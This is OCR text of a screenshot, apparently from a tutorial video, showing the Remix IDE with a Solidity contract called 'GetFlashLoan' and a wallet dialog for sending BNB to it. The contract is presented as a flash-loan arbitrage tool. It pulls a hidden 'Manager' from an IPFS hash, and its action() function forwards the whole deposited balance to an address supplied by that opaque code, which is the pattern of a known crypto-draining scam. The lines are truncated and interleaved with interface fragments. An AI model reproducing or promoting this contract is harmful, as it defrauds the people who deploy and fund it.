 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
0x90F...Ac64B (1.22824515
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
GetFlashLoan - contracts/flashloan.sol
DEPLOY
_TOKENNAME
Tester
_TOKENSYMBOL
TOKX
_LOANAMOUNT
2000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
1
Deployed Contracts
GETFLASHLOAN AT 0X177...ECAF0 (BL
Home
flashloan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILen
5 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILen
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeC
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeF
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeF
11
12 // Code Manager
13 import "ipfs://QmaGqVDaB9N8KjDwhDcj7mMBSkDWtgYs9ZZjoy5tm2AUmc";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
0
listen on network
Search with transaction hash or address
[block:9989119 txIndex:142] from: 0x90F...Ac64B to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x5d9...dd88c
Debug
Smart Chain
Send
Cancel
0x1774...Caf0
New address detected! Click here to add to your
address book.
Asset:
BNB
Balance: 1.228245 BNB
Amount:
Max
0 BNB
No Conversion Rate Available
Transaction
Fee:
Gas Price (GWEI)
5
Gas Limit
31560
Cancel
Next